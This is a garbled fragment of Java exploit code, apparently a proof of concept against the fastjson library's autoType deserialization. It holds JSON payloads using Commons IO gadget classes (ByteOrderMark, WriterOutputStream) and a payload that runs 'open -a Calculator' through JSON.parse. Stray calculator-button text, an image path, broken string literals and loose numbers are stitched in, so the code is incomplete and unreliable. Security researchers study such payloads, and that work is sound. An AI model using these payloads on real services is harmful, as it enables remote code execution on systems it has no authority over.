 "  \"boms\":[{\n" +
"                  \"@type\": \"org.apache.commons.io.ByteOrderMark\",\n" +
"                  \"charsetName\": \"UTF-8\",\n" +
"                  \"bytes\":" +"%3$s\n" +
"                }],\n" +
"  \"x\":{\"$ref\":\"$.bOM\"}\n" +
"}",base64_so_content, "/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/jre/
//        payload="{" +
//                "\"@type\":\"java.lang.AutoCloseable\","+
//                " \"@type\":\"org.apache.commons.io.output.WriterOutputStream\""+
//                "}";
System.out.println(payload);
JSON.parse(payload);
payload="{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"MyClass\",\"cmd\":\"open -a Calculator\"}
System.out.println(payload);
JSON.parse(payload);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
OrderMark",
52, 0, 59, 9, 0, 31, 0, 32, 8, 0, 25, 10, , 10, 0, 36, 0, 37, 10, 0, 36, 0, 38, 7,
cmd":"open -a Calculator"}